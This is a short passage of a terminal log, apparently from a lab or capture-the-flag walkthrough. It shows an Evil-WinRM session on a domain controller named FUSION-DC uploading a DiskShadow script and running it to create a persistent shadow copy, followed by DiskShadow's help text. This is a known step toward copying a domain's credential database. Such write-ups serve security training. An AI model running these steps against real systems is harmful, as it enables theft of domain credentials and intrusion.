 *Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> cd C:\Temp
*Evil-WinRM* PS C:\Temp> upload raj.dsh
Info: Uploading raj.dsh to C:\Temp\raj.dsh
Data: 128 bytes of 128 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> diskshadow /s raj.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  6/16/2021 4:52:51 AM
-> set context persistent nowriter
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
CLIENTACCESSIBLE        Specify to create shadow copies usable by client versions of Windows.
PERSISTENT              Specify that shadow copy is persist across program exit, reset or reboot.
PERSISTENT NOWRITERS    Specify that shadow copy is persistent and all writers are excluded.
VOLATILE                Specify that shadow copy will be deleted on exit or reset.
VOLATILE NOWRITERS      Specify that shadow copy is volatile and all writers are excluded.
Example: SET CONTEXT CLIENTACCESSIBLE